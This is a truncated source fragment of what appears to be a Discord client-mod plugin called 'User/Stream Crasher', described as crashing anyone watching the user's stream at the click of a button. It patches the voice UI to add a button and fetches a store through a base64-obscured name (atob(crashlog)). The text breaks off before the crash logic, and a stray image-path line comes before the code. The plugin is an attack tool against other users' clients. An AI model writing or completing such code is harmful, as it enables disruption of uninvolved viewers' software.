 const settings = definePluginSettings({
    initiated: {
        type: OptionType.BOOLEAN,
        description: "Initiates plugin",
        default: false,
    },
});
const crashStore = findByPropsLazy(atob(crashlog));
const Button = findByCodeLazy("Button.Sizes.NONE,disabled:");
export default definePlugin({
    name: "User/Stream Crasher",
    description: "Crashes anyone watching your stream when you click the crash button",
    authors: [{ name: "5jn", id: 738474661045731339n }],
    patches: [{
        find: ".Messages.ACCOUNT_SPEAKING_WHILE_MUTED",
        replacement: {
            match: /this\.renderNameZone\(\).+?children:\[/,
            replace: "$&$self.stereoButton(),",
        },
    }],
    settings,
    stereoButton: ErrorBoundary.wrap(stereoButton, { noop: true }),
    start() {
    },
});
function stereoButton() {
    return (
        <>
            <Button